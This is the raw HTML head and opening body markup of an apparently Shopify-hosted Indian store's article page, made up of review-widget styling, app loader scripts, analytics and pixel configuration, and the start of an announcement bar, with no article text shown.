.jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ruheindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":589068271836,"requestId":"5d3ee695-84ad-49cb-b14c-9bb01ae52cb2-1769106660"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 159061770460,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":159061770460,"themeCityHash":"18414559426114437979","contentLanguage":"en","currency":"INR","eventMetadataId":"c3ed847c-a15c-4541-8e57-18cda3040d2f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":589068271836,"requestId":"5d3ee695-84ad-49cb-b14c-9bb01ae52cb2-1769106660","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="159061770460"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled article article"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21486290763996__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.css?v=78704219196279423021768815725" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.js?v=138068661035306725131768815725" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
